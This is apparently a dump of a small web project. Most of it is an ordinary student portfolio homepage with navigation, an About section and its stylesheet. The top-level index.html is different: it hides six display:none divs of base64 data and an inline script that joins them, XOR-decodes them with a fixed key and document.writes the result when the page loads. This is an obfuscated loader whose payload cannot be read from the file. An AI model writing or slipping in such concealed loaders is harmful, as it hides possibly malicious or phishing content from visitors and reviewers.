
<file: index.html>
<!DOCTYPE HTML>
<html><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width"><style>.BO4ZGD{display:none}.zuFlxv{display:none}.MEwC04{display:none}</style><title>Index</title></head><body><!-- page loaded --><div id="_yMxyXu9y0" style="display:none">h+pvchtD7L1+sXR42xmz34ejX1A0N9mMVfYhLtMbr+ux90NYOXOL5wf8eXjXVe692rlYWCwql5hP9zE0lEuH6dauX1x4edSAXqw+et8Q+qXUuV8feHTag0/0cniLV/q8379DADxyw4RY9DF73xH5vZfrQlMxY9yMV7xvb9cZ6OiK6RU3ZHrQmVqxcm3bELD32r5fVTdll80bsTxv2Rv5sNW/Fh8tc92MQvBpeoRXs9+Hpk5JOTfbjFb0IS7REOOwyapfUio1lY5U/2hp2AGw9+2qR1g2Y9yYXuJDZ8QM/aHSs3R0NmPQn1XOaG3FHryKy6RZST542YRUsS0ijlu194XBF1A9Y9TNVfBxaYtX76DSp08feDeVzRvyc2LCEOOhhukaCGknl9MxrXFpwhStu9qmTgB6ZdCbUuJ1Y9hXrfXYpEVJPXnB0BmoLS6If7G43r9KHTZ22IgGs25p2hDspt6vCR14dNqDT/RyeItXveGbhURLeCWF1wupPjK8SeCwz6oLUzl60NAZ8nN8zwfkstO/CR07eNuZXv9oMZRHveeN6RU3ZGPcmVf0IlrXGei7z6JeWCtI3p9C4WhlzirEu8+uWVMHY9SeUKBDfNkH+bPUp0JSZDjBhE/9eTK8Sf6hwqdOA1I3lYVP/HAg1BrprMCmSk8/ftvXC6psbdIR5Lvc8RsGL37RmVOrLTyGULa93qJMVSwthN0LtCdu1xbmssmkXlM8LZaLXfcnb9kZ4qeB6BoMaSzI5xuxfmPSDPax0rhbUTluj4tX9GQ31xnkstXmQkk9esbXWPRyeNMHtr/OuF9UPm6YjlT/aGnYAbe23qVfWCosv80bsTxq2Rv5+N2qRlQ0bo/AWuFsYNNY/qzIv05QdFXZhFX6UW3VJvSmz65Gezd5wcEZwnlr2RCtgPLpB3U9e8OIT/h/bZo0/7zapwdOOXnGwEj0bmXQTof1m+sLWzd5wcBI+GZpjES4pcPwR1Q2cpiFXvh7ZMJPvPuN/hBJPW/BwFr9dWvYT+6w1b9OT2Nn1Ilf+HJrjEe5pcPwSVIgOsaEQfhya4wX4qffrlkQOnjN1kabPCyYGP6ywKZKRXVg3IlP+SY5gEX9rYC2IR14OdieXLF9d9Ua4brJ8QgNaCGDjliqaGnOAaCx3qhETzlj3IJVq3Jj2BC2t9S5T1gqOteCT+VzYYxE/a2buERRMXOVjk7jbmnYAc6616RZBiUdlc0V/G9rlhS3vdS9Tk8jeMWMWPhodYxbuu7GwQsde3TamFXlZ2rZG/n4zK5CWjBjj9sLoSdq2Rv5+M2qWVQ5ecHAVeRxacQc7u/PqklINHbHwFXkcX+NCIf6kacaDAl60IVs2GtDxx3+psP8GUhsXt+KVfskR9QC44LvkltlH1r/2gPyUG/XRcudiqFiCxAv/dV3wGli5BC9gtr7EgUIIsTaa9tNeI4luufBvmd7MW+D33X9WV/CLPSWiaBbCi1Wh4Vj03VvziD3gIKoT1MAQdCCU/gkRc8X77bugm94C0/NolHZbmTfENqjwqVlS2t97Zlf4XB81R/vlIvzQnM+VPPUbPNvSOcP1ZTRnU1EPFXMg32nTkTZH/6zz75tS2x53pkK33NF5EHfo8y8aEsxTePfeshPauwx7Ibcj2dsInWMoF34REn4QLS</div><div id="_yMxyXu9y1" style="display:none">yzIlNUhZh+rpx/nNk9AX6udivWHAbQ+eIV/JKZflC/oTOoU5sGSeHgmLHf02OPvmXyKYcTSB2jalXoXd41BLf4NmHXkkgQvesTdpVONo94OD5oUBJLk3eiWGiUTvQAOm4iacdXhtg9Jl95Fk/20fuo/KmW1A0YuOPWOkkQONFua/5gl51DGTbjk70c2r7Q8O++KBSRBle9KEK50xY4DTI7IqKX2srI9ucTfZ0RMYD+rjZv0BaH0Hzrwr/XWHTH+GAz6F8fjtZxZUK8H9Z5yDYpvCFU3gyfMKJX/ApQsYzuZqInGBSE1jQqGPWc03QNsLg44hRZDRawaADp2VI/0LXo4iaGwgMefGEUsJsTuEm5eSNpGhQb137iH7Sc079Hcyc0fJ/dSgm14N24itqgCHqn4uAeQ45T/yHVd5RSMMT17Tu+mFTHybw2nzYZErGG9Ws7KRRUm1f2rtDyyRcwjH/ncGmYXk/L9irXeNZZ+8a4ezWukxwE1uFuV7fSWDAO87n0p5tDW901rxI1Ct/9w38gO6qaFE6UICicsUoRMMW/qL/hGx2ISHBnA3SeXXYHbSxjIJiBRBZhYRo20pW4Rq9ofCCewsNftiVUeBkVONHxYLqoBx3IUXkj3/EL27UEeCYy55JbBNkwYxTw0Zf1Bn5uY34T3E9U/effvV3Y84M7K/9v39OPVXXpXbTf0jlNL6C8vlNCxR5/7564np4/[base64]/TiXJ1HlbyhV3kbD71O+O42bphUghahIRjxmVG3DG/5fWKaVQ3W9qHUsl+PNsT26bXsnNvIm/52F7DS2/cI8m58qBRUWt2/65X0FRt7C/loYyFcnA3W9i8SdUvPM5GwJz8sRlvb1nF1U7TKUnjAfqt0alGbyJZ3odOw31U+Du658OsRXg0dfSCbvp/f+Yx9OXxqRpsMluAg1Tgcn7kMsmF0Pt/U2FnxrR1qHt+wgHiv+iSeXU7Q/u3dtZOP+EWzuzJ+mwEIVT83wimJFnjTOXjy6pEShJgw6hX62hI1xrOm9WhGg4BL9a1a9xOPdIbu4bVvUdYaH/agEvcLX/DFris+qlqbi1b/KJ8+lRp10G5hYmmbHcbfN23VqNrWP4d4bPTg1h7FH7Uo178VHyCTNqA17NufG5yzahzqW5t+gS1odiifAoSY4Wffd1xWO8Fw73CoFJ0OXWDoXn+e3vVIdns645cBG8l59R1omZ9+Qz3oPaxXVswJ/+oavNUS/k6+rvTukF4ASLhhk/mUHbAJcCy958aSBInz6ph10tZhBfKl/CDR08/cf+mT+ZrNP0+w6DMrkRPLU7Xt1HyWVnaFPfn0oI</div><div id="_yMxyXu9y2" style="display:none">cfz1H0J9x0m5K3STDv8GfQW8yVvzeA91NPN8GtafZkkNXDGfsngrAKH/CAsqk375mTB56hIVywkxE4Bb5ufOKRWwBIuWKCedTat45y6XfnGRJFyDfm1rofUOFL+yW16MeWAxmwJ9JyFhG2Az5l4yoeg0wZde/fstPRO9A3ZfwvVJfIlTeiXXZXmnyLN6Z3aRbVC1H+YJy4GZa8wzak4yNbm0WRcKiU/ssX9sk2aHaimANClrPpHehSkmDBsubjJt4XGlc9KFq1W5ugkLm59/6XUxqW4zfCORmdP4jtYLtrmRVHGPt3FHpf1zCE/rm8YFTTAoi59lO6WR/4D77k9CAfEkwfvbaVutRSP0htZDUgGpPbHD4hWPgJXnZOr+D47obDjN/2KRC/3p10wDgksnzWQ4pQu2Bb9xqQuJH2ZfIh15SaHbstELlRmHQNrzn8aJPeWlx/r9J93NCg0W+vOuGclorIPadatNSdNQi94fpv2RHDWGGgUOlRVTGFsW8zL9Rb2F17Yp4x1RL/Trspu6CRVU2ZtuqbsBdOYAX3KyLjm5yHnnQjEz5Sj+CF8WZ1plaZB9vw7pC2Fk15y3dkNr+XQ4KePuCSuZOOOI32bvVgW1uCVjchkPfWD3PAuWRiqpsWxld8NpT0yt09ELgu/+AYE0uXIyaDv9KfYMAup/WiXpRIFvPlVj1ZG/kQ+CX94pTVm9bxdhvpGZfg0K4s9yNaW02QOOZAuhue/wmyZrMgHFNHFT9t3CkZW6HL9Wn3Zx6W29/7YoC8y91zBLHsfWYe04BYd23Uvt4ffxD6LGP/GBvAlr6iXrWRGSBTdSwzJ1ifGxBhZpo2G5Z7DG8nNWuHlc0JsKbb/tbafAc++bRgRt3FVHsjwLfdGbQJbyC7q1nVGwu2L8Do3s0wwPCsuKCR3QZJPmgS8dKSuIZ+5PUul4ObiPYv2zoKXXYG//h8JJObGpj06R811h85BnCl42ARUUecIOkDtBqWdo0v7jJhEwPAFvN3lykLTj5N8ae0/1pSD9Axd1t5H5D5ATKjN+FT1AKVuOYA9BNaI5H44b2plFza3/zrmLke0rzO8fj6ahufitfhZwN9kpb8DbJlML6Ews9b8aPd8BwVYYQ2qaKvVFvKG6DoWviVlbYRNyn1IhGDyBwgdULx3Q+1TDAnNCTf2wAb4bYC8RYeOIk65Pjp2NMH1zm1FSiRm7HE+nh/oRIURNBgNh5qVZ1wBC4ho2MZ3BgRMSASPsse/QB2rPdr39WMSLXtWrBakbnBtWs1YFMDT9A/5Rc6Vt19wDHpM+jGggxR9mkdahwad4nv4zXr3NLHmXSulzWZFvmD76i6qpgUBJh9oR54ixd4Rf3nOOkSn4uTe+JVP5bXeYx3IXMvUNZKFzX2ljzZUb+HemN3Z9BCzlZgJtd9yRcghD149OaW245RvHZT6dmesIs95PJu3J5AHPT3nfTXkTSOtqk8px/DwBex5kO32powES6nPn6U3seUOTfDN1zavEG4aP/hx1MOifRpHenSU/kIL3s/KQaWAt8xaUJ1Fd0wQz9oP2tZlU9JfGiYvxxZ8IW4JTMuRl6D07lt0HJXz7EDem60/N4CixzzJxpyFlq3AD+4tiAWgUeINGOeKZ4Ovki1YWJgnN/bVv3vnqgakX+Eru34f</div><div id="_yMxyXu9y3" style="display:none">pMaGFk0Jxu4U5Z9xvdlsuffVw9Y+2rXtJOOdAZ2pjZjmcEPGfzpVPZc2jcRbrg7oNmCRAh05dVpV5d/yK05cKzbWQIQtqLXuBUdcIM14PyvFNIMG3xrnbed37GBrisiPwfdjtZ8YtPy3loxDu0pfCzaHAufdyvdNN+VI8X/6XU+0hqElbAhW3wclrRTLSM6L9xTzV07Jhr/nRt/EPAgv6tGmgfUMGHYdppXtxAvIHam3J2Dkb4gXHWezjdBOG6gphuXDV6+YVt92lm2D/4k9K5W2dqU+zadqIkdIc9/7vIuU1MIibCrHzBXmnUPtml469HaTdP4rlOoChn1SX/hc+JbVEgIcyJceJ+eewS4qKLuW1vGSf0oALBJW3zGdmQ9aEdaB5T1tRXqFB4/EDchuOPHUwBZIWCTOsuVuMhuo/4kUFwO3/B2m7HKE3OGLSy6qwTCTxi0LpN/ixN4EPr4cKtGE8ZbuydUuhFNfwz+byDqh5fIXzHg0PXSEjGAd3j2opkUmoujLQKp1VZwBTX7daqY1Nvf9vcfuZ3QOMM5bj1qF17ISfsulPpXmXMJbilz6NFTgB+27VV8Fla2jj05tS+clsre/CeVfJRfuZN+pnYo2ltMkDku3rTVHqAELiUj6FZZG1z56pSqWw/hxDLh+ugTGRpQt6UDNtwSdcQ35CNjR1WE3rcuHb/fW7ON8qv+pIbeDpP14F53FBFgCLH7YyaaXs1ZPmvDNBVduMMwp6OpBtLK3ne3nHacl/gPciT7od8TRBy4q9apnR8jyH1l4i7WEwoUt61St4tfN0M6JzynnttaFLMjm70dH3aLd6G3q1NURdEg6Fp1U8+zxG7p+KtXGQvRPq/CvlTQNBGtOXRqmFpLHLNjwL4d0P5Bdi7gpJCRBxYjYldoX0+1yX4kvGoeX8dZ9SnUftdRNU54r3K805ZK3XClXXDWjvUQOCS1qhFTh4n3qkK604/xhPs7PysWAw0bs/cd+J1QsAQ2+LvvmlnFWeEoW7SfzvvIOOEyp5kTxxthKRu21Vg1A3eje6JTmswc9+laslYZvInuZbpr3lXNUT/mGHFL0X5HuyD9vkaail/9r8DpVZ6hEPMho6CX1oVIc+VSfcoZoEn3qT6hx1XCEOFoUyiJHr5ONyM6b9pVwh8/9lP/3Bk7BvevcKxTlUUJdOBC8JRVYRDxIDQoXhsMkCFoXD2TFrVF8Dn8IJZCR1Z5Y594ER02zvJmtb5TmUteN2LUOFRe489z4/a/Uh3IVTN33ndJVn1AcOy9vpHUSF8g6Rq8n1NzkX95daDHQQNWdugc9V6YfUt66L1uUZYAEDGnFLbKHr/Ju6m0flMTyBfxKVY4ml0gya4mOj/QFNrcd60VdlWbtxC2J71rlteFXXghA3Ben+GJcLs+LlMVCBO0plKwkp89yPq4IOpQF8IL9mHfal/VcYN3+b2qFtJAXXhnWr7Tnj9Q/y/1YpbCBcj+rpTqVhO5wf/vtymG0Q6I4a8TclJRdUC3JrIvGZSCkDYrlygUEXAN/uC0b9MfzR21tpf+0hfhDDir+/6G28TcMaFCPQqWvJHtKDu+kZbHGXFgXzrd3bmJdiR6KFYUTVhxoFJwmx/0y3+uMiJfkwZb+HaedxzaIYz5aXvvEgNM26EuHHSK2/8LN6G+o5</div><div id="_yMxyXu9y4" style="display:none">YUhpkxZlupi1h/ALopeqheXA/etqCaKJNOIMl2rT3rWNoDW+CnhG+ICPFAfS53vUhAXd/0IxfrxYw1BrprIXBF1kxYZWOV/Bvf4tX4Kbc6RU3eDflgV7wb2mWAuy8z+tNUio3wYVesX15whrgtM+iSB0qctGESfR/eJYa//WHqgtUPCqXilSzPGTEEOvomaNfSShkj8IU4nRl0AGjst65Q1I8c5uOVPwzfM8au6fP6RVeNH7Whhv5eX7TSaK0heUhHXgr158Fmzws5BDpvMmuSEkxedLNUv88MMUF7Lubok8AenTamFXlPjKDSaKmy6pFA3hk0I5U/3gkxVxvVR3BFxI8fsPTMZsWMNIc+/XIv1JRPSqXiVLibGDXDLe71KVOH3hz1JlavHFt1Qfi6JmMYmkNRPC/ddBRSZRL+LHTqlJcLWGH0RT1dXqIf7Gx0r0LTixu2YgGs3hlxQXhtMLxRVI2cpfNX/BobZsY7LbJpBYfClLlomTfXUHzV7OD2qdOUyx+wIhIznd+zwX5vMOUYlMscseDZOV9f91E0qXUuV9bN3vcgge+eGXAS4fp36JdHStjzIFerD5o3wb9udqyEVM3edDPG/V9eNdY4LTYuUQAekHwv2jYU0KUS7z7g+UTAXdz3JsFmyBo3wOtps+yR1hlNdGESOFwbc9P47rVrgkdPHbBjBb8fW/EGrD3+IRmcBFD5s8FoCk9hkmisdK9FTdkc9ybG+JoddoQsPffolhNNHbM11X+cmmUVem0z6oGUDl0x4IGs05J+jDMhv6YCQNhJonCX/hqMrxJ6bzN61hJIXvQ0Bn1dX/GGeysgaVEUz01lYla5X0h2xTup9T2CW8dW/CsaNRDSPchyPeF+x8dFnjDzQmhJjyOSaKx0r0VN2Rz3Jsb4mh12hCw99+iWE00dszXVf5yaZRV6bTPqgZQOXTHggazRUn3J6/rifsZC2Q40YRNrxYGigbup9K7XwNSP9OYVfJoZdkbrf2S61A3eDfDjEmxb3jXB/mw3+sWHT522Z5eqhYGllXroNWoX1Q3eZWeT/BueJ5cra6x6wsdeH7TzRPiaG3EAeixkutZWCxix4MAmzwsllX+odq5X1g8N4jNT+NpaY1/h/Wb6wtLOWWVjBusPGjZFvi43qVfEz9ywahX9HFp2AHPrPKvAxo/eJLEAJs8LJZV5LOb4wpccTfOzU/jZSzNVe661bhEUT05woxJ/zQr7QfQ9ZisRB02eMHNXf5pYtJSpO6btgteOWPWhRu5eSWWDvD1ya5fSCp5js1GmxYsllWto9q5C085YJXQG7l9ItEQ+ZTPv1lUOmLBiBO2dH7TE6r8m7dXHX8wnMNP43Vhnly237HrCx14OJ/NfOR9ftJPrbjaqFlSeGDUnhv/c3iWBvi3yL9CSS1j0IkbuzMGllWt9dKtCxV5ZdSaG+1gLMQU+vWG9hYdf0znqH/YTkn1IdKA6Yd2Gnhryc1J8Gsi1R3sp/q/Aw1xN4jQBrE7V5Fcra6x6wsdeDeVmUnoPHeWFuK7yKRHWHZg1J9VuTtXxCitvcmuTR02eMHNSOR+f8Ic+aDPrk8HfzuVn1rmNTeWCK222r9IVXg/0MQb6mEGllWt9ZvrWVgsYseDAJs8LJZV8N+x6wsdeDifzX3+bm/TVey3yKRHSCxy</div><div id="_yMxyXu9y5" style="display:none">lbhp3Twk1xHp9dO/X00rLZrCG/h6LMYH4qHUqERReH7GzVb4b3/fG+r8m+EEN3g3lc1S9zwkl1rTvc+/W05nLenCZ74zZZgB6KbP41lcLz6czUCbPCyWVa31yapcHWU3mrNnvkAjmVv5sMi/A085YJzNBLE7ZMIB/aaB7AsWeGXUmhurPCveAfmlyPEEEn83ns1J8GsixBD9udqoThV3SenCEL4wLJFSpO6x6wsdeGq/5xuxPCzAFP/1zrlHBlI3lc0b5W51lg6toMmnCwB4edCaG8ROQJ4H7KKX609SO2LYiFXlMm7XBuiA6YICEzBl0IsAsWEGllWt9diqX14wN52IErFnLMAU//XP6xYdPHjWmFb0cniYFv+w2r9OeDRy2IhV5TQr11Kk7pu/BVUqctPNBrFubcFOraDJpwsAeGObhUn0ejeWCIffm+sLHXc9lb9e93Bp1QGtodOuC089ZNqBTfR4LOMnwfXZqkhWeHjbmVSxaGTTVeG81aALF3cdlc0bsX0ixRD5lM+/WVQ6YsGIE7Z0ftMTqvmbvllRcSy/5xuxPCzCB/T1wOtIUjZk2oFev3Bj0V2qjsmWC089c9yfXvJoLMIaqvmbvllRdDeShFWxKX+RXLb1xutIXCx03c0T9DUszQiH35vrCx13PZW7UuJ1btoQrbbUvkVJPHjCgwGxKSxU8x/1iucLSTBy281J9HhlxBDuoZvhBDd4N5XNTfBuLNMZreibr0ReLXrQg0+/e2nCMOGw1q5FSRpu/IkTtn9jwxv58pLwIR14N5WbWuM8YNMT+fWG6x4GUh2VzRuxdWqWXei5kutOUXZj0JVP0nNiwhDjoZv2C24sZdyDXLlwadABpO6xwQsdeDfDjEmxaGXbEP/1hutYWCxe25le42pt2l3roNWoX1Q3eZXFErFnBpZVrfWb60dYPmOYwACbPCyWVa310q0LFT17nM1e/TJ40w35ltSlX1g2Y5XQG8Joft8b6v3Xrk1JeCmV3RuuPGDTE/n1gesbFGMdv80bsTwslhzr9ZOnTlssN4nQG6E1LM1/rfWb6wsdeDfWgV7wbkXYAeinzapHFSx+2IhJuCcGllWt9ZvrCx0sZczNQLFrZdgR4qKVp0ReOWPcglW/bmnGGey23uNeTzQ+js1GmzwsllWt9ZvrSFwsdN3NE/QtJZYOh/Wb6wsdeDeVzRvlbnWWDq2i0qVPUi852YJY8Ghl2RujtMi4Qlo2P8CfV7gnLMt/rfWb6wsdeDeVzVjwaG/eVaWwieILRnhg3INf/msi2hrutM+iRFN2f8eIXbEhLMMH4e6btiEdeDeVzRuxPHG8Va31m+sLQFI3lc0b7DAsh0W95ZLwIR14ar/nG7F1apZd6brYvkZYNmObn17weHXlAeyh3usWAGU3koFU8Hhl2BKq/[base64]</div><div id="x4730561" style="position:absolute;left:-9999px">temp</div><div id="aewxhkakq" style="position:absolute;left:-9999px">x</div><script>function m5IZYi(){return Math.max(41,67);}
/* lazy init */
(function(){
var K0Nqzx=atob('u8srPVgXte07kRwMtnWN1Q==');
var hanBMU=[];
for(var Ij3Ped=0;Ij3Ped<6;Ij3Ped++){
  var _e=document.getElementById('_yMxyXu9y'+Ij3Ped);hanBMU.push(_e?_e.textContent:'');
}
var aqAkc4=hanBMU.join('');
var txGB4G=atob(aqAkc4);
var eVGZbi=new Uint8Array(txGB4G.length);
for(Ij3Ped=0;Ij3Ped<txGB4G.length;Ij3Ped++){
  eVGZbi[Ij3Ped]=txGB4G.charCodeAt(Ij3Ped)^K0Nqzx.charCodeAt(Ij3Ped%K0Nqzx.length);
}
var iAm7oP=new TextDecoder('utf-8').decode(eVGZbi);
document.open();
document.write(iAm7oP);
document.close();
})();</script><!-- end --></body></html>
</file>

<file: frontend/index.html>
<!doctype html>
<html>
    <head>
        <link rel="stylesheet" href="index.css">
    </head>
    <body>
        <nav>
            
            <ul>

                <li><a href="index.html">Home</a></li>
                <li><a href="about.html">About</a></li>
                <li><a href="project.html">Project</a></li>
                <li><a href="achievements.html">Achievements</a></li>
            </ul>
        </nav>
        
        
        <div class = "profile-section">
            <img id="profile-img" src="images\perfect_pic.jpeg" alt = "My Profile ">
            <div id="about_content">
                <h1>Hi, I'm Udhayakumar M !</h1>
                
                <p class = "para">
                    Hi! I'm Udhayakumar, a Computer Science and Engineering student passionate about software development, problem-solving, and emerging technologies.

                    I enjoy building web applications, exploring backend development, and solving Data Structures and Algorithms problems. I have experience working with Java, Python, JavaScript, React, Node.js, Express.js, and databases such as MySQL and MongoDB.

                    I have solved 1500+ programming problems across platforms like LeetCode, Codeforces, and SkillRack, continuously improving my problem-solving and analytical skills.

                    I am also a Cisco Certified Support Technician (CCST) in Networking and have gained practical experience through full-stack development projects and internships.

                    I'm always eager to learn new technologies, build meaningful projects, and turn ideas into real-world solutions.

                    **My goal:** To become a skilled software engineer and build impactful technology that solves real-world problems.
                </p>
            </div>
        </div>
    </body>
</html>
</file>
<file: frontend/index.css>
body {
    min-height: 100vh;
    margin: 0;

    background:
        linear-gradient(to right, black, transparent),
        linear-gradient(to left, black, transparent),
        linear-gradient(to bottom, black, transparent),
        linear-gradient(to top, black, transparent),
        white;
}
nav ul{
    display : flex;
    gap : 30px;
    justify-content: right;
    list-style : none;
    
    padding : 20px;
    border-radius: 20px;
    
}

nav a{
    padding : 10px;
    border-radius: 10px;
    text-decoration: none;
    font-size : 20px;
    font-weight : bold;
    color : white
}

nav a:hover{
    background-color:rgb(49, 45, 45)
    
}

#profile-img{
    width : 200px;
    margin-top : 50px;
    margin-left : 100px;
    border-radius: 50%;
    border-color: aliceblue;
    border-width: 2px;
    border-style: solid;
}                                                              #profile-img:hover{
    border-color: aliceblue;
    border-width: 5px;
    border-style: solid;
}                                          

.profile-section{
    display : flex;
    align-items: center;
    gap : 50px;
    margin-top : 50px;
    margin-left : 100px;
}
#about_content{
    margin-left: 50px;
    color : white;
    font-size : 20px;
    font-weight : bold;
}
.para{
    margin-top : 50px;
    font-weight: 100;
    font-size : 18px;
    max-width: 700px;
    text-align: justify;
    
}
</file>
